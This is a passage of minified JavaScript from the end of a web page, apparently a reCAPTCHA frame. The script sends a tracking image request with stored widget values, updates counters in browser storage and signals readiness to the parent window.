d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948823233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>